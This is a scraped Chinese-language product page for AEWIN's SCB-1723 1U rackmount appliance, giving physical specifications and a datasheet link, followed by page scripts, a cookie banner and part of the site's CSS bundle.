last:border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> 物理参数与环境</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">形态</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1U机架式</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">LCD模块</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1x 16x2液晶模组</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">键盘</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">5键键盘</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">LED</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">1 x Status LED(黄色，可编程GPIO)<br /> 1 x HDD LED (红色)<br /> 1 x Power LED (绿色)<br /></div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">尺寸（宽x深x高）</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">440mm (W) x 440mm (D) x 44mm (H)<br /> (17.3”W x 14.1”D x 1.73”H)</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">工作温度</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">工作：0 ~ 40°C ( 32 ~ 104°F )</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">存储温度</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">-20 ~ 75°C (-4 ~ 167°F)</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">湿度</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">10 ~ 85%相对湿度，非工作，无凝结</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">重量</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">5kg</div></div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">认证</div><div class="w-full w-table-right px-2 lg:px-5 py-px-10 overflow-hidden">CE/FCC</div></div></div></div></div><div class="bg-white swiper-slide pb-px-148 pt-px-74"><div class="mb-2 text-2xl text-gray-200 leading-125 tracking-px-12">Download</div><div class="border-0 border-gray-900"><div class="hidden lg:flex justify-center items-center text-sm tracking-px-07 text-gray-200 bg-gray-1700 border-b last:border-b-0 border-gray-900"><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Description</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Date</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Version</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">OS</div><div class="js-table-item w-1/5 flex items-center px-2 lg:px-5 border-t first:border-l border-r border-gray-900 px-2 lg:px-px-18 py-px-10 overflow-hidden">Size</div></div><div class="js-table flex flex-col lg:flex-row justify-center  text-sm tracking-px-07 text-gray-200 border-gray-900 mb-3 lg:mb-0 last:mb-0"><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 lg:first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10">数据手册</div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10">2019-09-03</div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10">1</div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10">Windows10</div></div><div class="lg:w-1/5 flex items-center lg:px-5 border-l lg:border-l-0 first:border-t lg:first:border-t-0 first:border-l border-r border-b  border-gray-900 lg:px-px-18 overflow-hidden"><div class="lg:w-1 px-2 w-3/5 lg:w-full py-px-10"> <a class="flex items-center" href="https://www.aewin.cn/wp-content/uploads/2019/11/SCB-1723.pdf" target="_blank"> <img class="mr-2" width="15" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/download_icon.svg" alt="download_icon"> <span> 363 KB </span> </a></div></div></div></div></div><div class="bg-white swiper-slide pb-px-148 pt-px-74"><div class="mb-2 text-2xl text-gray-200 leading-125 tracking-px-12">Optional</div><div class="border-b-0 border-b border-gray-900"><div class="flex justify-center bg-blue-300 text-white tracking-px-08 font-bold px-2 lg:px-px-18 py-px-10"> Optional</div><div><div class="odd:bg-gray-1700 flex items-center text-sm tracking-px-07 text-gray-200 border-l border-r border-b last:border-b-0 border-gray-900"><div class="w-full w-table-left px-2 lg:px-px-18 py-px-10 overflow-hidden">-</div><div class="w-full flex items-center w-table-right border-l border-gray-900 px-2 lg:px-5 py-px-10 overflow-hidden">-</div></div></div></div></div></div></div></div></section><nav class="fixed bottom-0 right-0 z-20 w-full md:w-auto md:bottom-auto md:top-vh-40 js-scroll-hide"> <social-sharing inline-template><div class="flex w-full md:flex-col"> <network network="weibo" class="flex items-center justify-center w-1/2 transition-all cursor-pointer fill-white md:w-60 h-42 hover:opacity-7 md:mb-1 transition-250" style="background: rgb(220, 22, 45);"> <img width="22" height="22" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_weibo.svg" alt="social_icon_weibo"> </network> <a href="https://www.aewin.cn/sales-and-quotation/" class="flex flex-col items-center justify-center w-1/2 text-sm text-center text-white transition-all border-2 cursor-pointer fill-white md:w-60 md:h-90 hover:opacity-7 bg-social-quote border-social-quote-2 md:mb-1 transition-250"> <img class="md:mb-2" width="22" height="22" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/quote_icon.svg" alt="quote_icon"> <span class="hidden leading-none tracking-px-035 md:block">Get Quote</span> </a></div> </social-sharing></nav><footer id="footer" class="bg-gray-800"><div class="bg-gray-800 breadcrumbs"><div
class="container relative flex-row flex-wrap block px-8 pt-6 mx-auto text-sm text-gray-500 max-w-1240 xl:px-4 xl:flex xl:pt-4 tracking-px-07"><p id="breadcrumbs"><span><span><a href="https://www.aewin.cn/">Home</a> <span><a href="https://www.aewin.cn/products/">Products</a> <span class="breadcrumb_last" aria-current="page">SCB-1723</span></span></span></span></p><div class="hidden w-full h-px mt-4 bg-gray-400 opacity-2 xl:block"></div></div></div><div class="container flex-row flex-wrap block px-4 pt-6 pb-6 mx-auto max-w-1240 xl:flex"><div
class="flex flex-col flex-wrap flex-auto h-auto mx-auto text-sm text-gray-500 xl:h-56 leading-footer-md tracking-px-07 md:mr-0 xl:mx-0 xl:max-w-full"><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 xl:py-0 leading-footer-xl footer-toggle border-t-1 border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 关于其阳 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/milestones/" target="_self">企业沿革</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/d/s/dividend_3564.html" target="_blank">历年股利</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/q/bc?s=3564" target="_blank">股价资讯</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/commitment-and-policy/" target="_self">承诺与政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/investor/" target="_self">发言人</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 营运获利 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://mops.twse.com.tw/mops/web/t05st10_ifrs" target="_blank">月营收报告</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/tag_file/quarterly-results/" target="_self">季营收报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 年度报告 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/tag_file/annual-reports/" target="_self">年度报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 治理专区 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/corporategovernance/" target="_self">公司治理</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/major_internal_policies_se/" target="_self">主要内部政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/stakeholder-service/" target="_self">利害关系人专区</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 股东会资讯 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/shareholder-meeting/" target="_self">股东会资讯</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 产品支援 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/downlaod-center/" target="_self">下载中心</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/technical-support/" target="_self">技术支援</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/rma-service/" target="_self">保固政策</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/sales-and-quotation/" target="_self">联络我们</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="_self">技术专栏</a></div></div></div><div class="flex flex-col items-center justify-center mx-auto xl:justify-start xl:items-start xl:mx-0"><div class="flex items-center font-bold text-gray-400 leading-footer-xl"> Follow Us</div><div class="flex"> <a data-fancybox class="flex items-center justify-center bg-gray-200 fill-white w-34 h-34 hover:bg-blue-300 rounded-5" href="https://www.aewin.cn/wp-content/themes/aewin/2097394885.jpg" target="_blank"> <img width="16" height="16" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg" alt="social_icon_wechat"> </a></div></div></div><div class="px-2 py-4 text-xs text-center text-white bg-gray-700 lg:text-sm tracking-px-07 lg:p-4"><ul class="flex items-center justify-center mb-4"><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/privacy-policy/">Privacy Policy</a></li><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/cookie-policy/">Cookie Policy</a></li></ul><div>©2026
AEWIN Technologies Co., Ltd. All rights reserved. <br> 京ICP备20003821号-1</div></div></footer></main><aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>This website uses cookies to provide you with the best browsing experience.</p><p>Find out more or adjust your <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p></div><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all">Accept</button></div></div></div></aside>  <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aewin.cn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script> <script type='text/javascript'>/*  */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.aewin.cn\/wp-admin\/admin-ajax.php","post_id":"3877","plugin_dir":"https:\/\/www.aewin.cn\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"1","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.3.5'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script> <div id="moove_gdpr_cookie_modal" class="lity-hide" role="complementary" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close"> <span class="gdpr-sr-only">Close GDPR Cookie Settings</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder"> <img src="https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AEWIN" class="img-responsive" /></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Privacy Overview</span></button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button></li><li class="menu-item-off menu-item-third_party_cookies"> <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-3rd-party"></span> <span class="gdpr-nav-tab-title">3rd Party Cookies</span></button></li><li class="menu-item-advanced-cookies menu-item-off"> <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-advanced"></span> <span class="gdpr-nav-tab-title">Additional Cookies</span></button></li></ul><div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Privacy Overview</span><div class="moove-gdpr-tab-main-content"><p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Strictly Necessary Cookies</span><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">3rd Party Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p><p>Keeping this cookie enabled helps us to improve our website.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_performance_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div><div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Additional Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses the following additional cookies:</p><p>(List the cookies that you are using on the website here.)</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_advanced_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Additional Cookies" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Enable All</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Save Settings</button></div></div></div><div class="moove-clearfix"></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20
body_size: 15344
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #565656}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:769px){.container{max-width:769px}}@media (min-width:1025px){.container{max-width:1025px}}@media (min-width:1281px){.container{max-width:1281px}}@media (min-width:1450px){.container{max-width:1450px}}.btn-blue{padding-top:1px;--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));color:#fff;color:rgba(255,255,255,var(--text-opacity));border-radius:23px;width:136px;height:46px}.btn-blue,.btn-link{margin-left:auto;margin-right:auto;display:flex;justify-content:center;align-items:center;--text-opacity:1}.btn-link{font-size:.875rem;padding-top:.5rem;padding-bottom:.5rem;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity));letter-spacing:.7px;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity));border-radius:19px;max-width:154px}.btn-link,.card-product{--border-opacity:1;border-width:1px;transition-property:all;transition-duration:.2s}.card-product{display:block;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity));--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));padding:1rem 18px 30px}.form-btn{cursor:pointer;width:156px;max-width:100%;height:50px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));border-width:1px;border-radius:8px;background-color:transparent;transition-property:all;transition-duration:.2s}@media not all and (pointer:coarse){.btn-blue:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.btn-link:hover{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.card-product:hover{border-color:rgba(5,68,149,.7)}.card-product:hover .btn-link{background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.card-product:hover .btn-link,.form-btn:hover{--bg-opacity:1;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.form-btn:hover{background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}}.input-border-lg{display:none}.input-border-lg,.input-border-md{border-width:1px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));background-color:transparent;padding-top:1px;padding-bottom:1px;padding-left:.5rem;width:100%}.input-border-md{display:block}@media (min-width:769px){.input-border-lg{display:block}.input-border-md{display:none}}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-transparent{background-color:transparent}.bg-black{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-200{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.bg-gray-400{--bg-opacity:1;background-color:#eee;background-color:rgba(238,238,238,var(--bg-opacity))}.bg-gray-700{--bg-opacity:1;background-color:#353535;background-color:rgba(53,53,53,var(--bg-opacity))}.bg-gray-800{--bg-opacity:1;background-color:#202020;background-color:rgba(32,32,32,var(--bg-opacity))}.bg-gray-1200{background-color:hsla(0,0%,100%,.9)}.bg-gray-1300{--bg-opacity:1;background-color:#f9f9f9;background-color:rgba(249,249,249,var(--bg-opacity))}.bg-gray-1400{background-color:rgba(92,92,92,.3)}.bg-gray-1600{--bg-opacity:1;background-color:#f6f6f6;background-color:rgba(246,246,246,var(--bg-opacity))}.bg-gray-1700{background-color:hsla(0,0%,93.3%,.5)}.bg-blue-300{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.bg-blue-400{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity))}.bg-blue-500{background-color:rgba(20,67,148,.6)}.bg-blue-900{background-color:rgba(67,135,223,.25)}.bg-blue-1100{--bg-opacity:1;background-color:#1e64bf;background-color:rgba(30,100,191,var(--bg-opacity))}.bg-social-fb{--bg-opacity:1;background-color:#3b5998;background-color:rgba(59,89,152,var(--bg-opacity))}.bg-social-line{--bg-opacity:1;background-color:#00c300;background-color:rgba(0,195,0,var(--bg-opacity))}.bg-social-twitter{--bg-opacity:1;background-color:#1da1f2;background-color:rgba(29,161,242,var(--bg-opacity))}.bg-social-linkedin{--bg-opacity:1;background-color:#0077b5;background-color:rgba(0,119,181,var(--bg-opacity))}.bg-social-quote{--bg-opacity:1;background-color:#f39939;background-color:rgba(243,153,57,var(--bg-opacity))}.hover\:bg-gray-200:hover{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.hover\:bg-blue-300:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.hover\:bg-blue-800:hover{background-color:rgba(67,135,223,.5)}.odd\:bg-gray-1700:nth-child(odd){background-color:hsla(0,0%,93.3%,.5)}.bg-none{background-image:none}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-gray-200{--border-opacity:1;border-